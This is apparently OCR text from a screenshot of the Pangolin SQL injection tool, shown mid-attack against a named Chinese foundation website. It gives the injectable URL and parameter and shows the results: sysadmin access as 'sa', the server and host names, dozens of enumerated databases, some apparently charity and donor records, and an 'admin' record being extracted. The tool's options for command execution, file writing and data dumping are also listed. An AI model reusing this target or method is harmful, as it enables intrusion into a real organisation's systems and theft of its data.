 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://wap.foundationcenter.org.cn/FoundView.asp?FoundStr=1&Find=yes&page=1&Id=1424 COOKIE
类型 String 数据库 MSSQL2005 with 关键字 FoundStr=1
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-20...
Db Name CFCMange
Server Name INSPUR
Host Name OASERVER
System User sa
Current User dbo
Privilege sysadmin
Databases XiangShou, redcrossol, CFCMange_DiYI, crcf_donobackup1, NGO, _2012QinghaiWomen_DATA, CP...
XiangShou
redcrossol
CFCMange_DiYI
crcf_donoback...
NGO
_2012Qinghai...
CPAMange
CFCMange_DI...
crcf_DB
_2012GEV_DATA
ZZRT1
HMISDB
_2012CCTFEN...
crcf_donobackup
_2012_NANDU...
_2012CRCFDE...
CFCFDI
_2012YinZhou...
CFCValues
testexpro
sns
_2012CRCF_D...
_2012NANDU_...
_2012CCTF_D...
ASPCMS
_2012_TingXin...
_2012Western...
CFCMangeSoft
_2011CFCStud...
CRCF_XXPL
_2011FG_DATA
IWEBSOFT
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
记录 6/46
1
admin
Stopped! 65001 0.4KB/S 0.2KB/S 7%